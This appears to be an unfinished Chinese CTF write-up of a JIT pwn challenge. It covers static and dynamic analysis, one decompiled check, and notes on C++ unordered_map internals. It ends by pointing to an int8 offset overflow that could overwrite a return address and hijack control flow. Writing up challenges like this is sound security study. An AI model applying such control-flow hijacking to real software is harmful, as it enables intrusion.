百无聊赖之中复现一下西湖论剑的JIT
静态分析



init分配一段可读可写可执行的内存,并写入大量0xcc
动态调试

保护全开




这个函数最终具有写那片内存的功能;

似乎都是从bss上取固定的代码;

func6
最后的检查:
if ( !std::unordered_map<unsigned char,Compiler::func>::count(&Compiler::funcs, &__x)
|| (__k = 0, std::unordered_map<unsigned char,Compiler::func>::operator[](&Compiler::funcs, &__k)->args)
|| (v5 = 0,
base = (char *)std::unordered_map<unsigned char,Compiler::func>::operator[](&Compiler::funcs, &v5)->base,
v1 = std::string::size(&boot),
base != (char *)entry + v1) )
{
fatal();
}
|

boot代码中添加了一个hlt指令,使得我们执行完func0之后就会ret到这个hlt指令上,导致触发异常;
func6的call指令逆向分析



可以发现0时直接call这个hlt,下面需要静态分析查找这个地址时如何计算出来的;


retidx的作用



此时我们传进去的retidx时0x82


改成0x86之后:

所以这个retidx就是确定返回值写在什么地方的;
对整体流程的把握
idx=0的函数相当于是main函数,所以不能有参数,然后别的函数就是我们规定好参数的个数,然后调用的时候就要符合接口定义;
至于检查参数的正负之分,则纯粹是区别于外部参数和自己开辟的局部变量;
c++unsorted map底层实现
C++ STL 标准库中,不仅是 unordered_map 容器,所有无序容器的底层实现都采用的是哈希表存储结构。更准确地说,是用“链地址法”(又称“开链法”)解决数据存储位置发生冲突的哈希表

不仅如此,在 C++ STL 标准库中,将图 1 中的各个链表称为
桶(bucket)
,每个桶都有自己的编号(从 0 开始)。当有新键值对存储到无序容器中时,整个存储过程分为如下几步:
将该键值对中键的值带入设计好的哈希函数,会得到一个哈希值(一个整数,用 H 表示);
将 H 和无序容器拥有桶的数量 n 做整除运算(即 H % n),该结果即表示应将此键值对存储到的桶的编号;
建立一个新节点存储此键值对,同时将该节点链接到相应编号的桶上。
另外值得一提的是,哈希表存储结构还有一个重要的属性,称为负载因子(load factor)。该属性同样适用于无序容器,用于衡量容器存储键值对的空/满程序,即负载因子越大,意味着容器越满,即各链表中挂载着越多的键值对,这无疑会降低容器查找目标键值对的效率;反之,负载因子越小,容器肯定越空,但并不一定各个链表中挂载的键值对就越少。
默认情况下,无序容器的最大负载因子为 1.0。如果操作无序容器过程中,使得最大复杂因子超过了默认值,则容器会自动增加桶数,并重新进行哈希,以此来减小负载因子的值。需要注意的是,此过程会导致容器迭代器失效,但指向单个键值对的引用或者指针仍然有效。
std::_Hashtable
find
https://zhuanlan.zhihu.com/p/644205339
|

选择function idx=0 得到的数据结构:

但是为什么看不到定义的其他几个函数呢?
我们在堆空间内向下延伸、去呃呃并没有找到;
懂了,这是在创建第一个函数,后边还没创建呢;

可以看到此时已经有许多函数了;
可是我们一开始执行的是main函数,且main函数必须在一开始就被创建、那我们又该如何调用其他函数呢?
又没找到漏洞???

这个局部变量的偏移计算,如果使用-32、会存在一个int8的整型溢出,溢出为0覆盖返回地址,就有劫持控制流的可能;
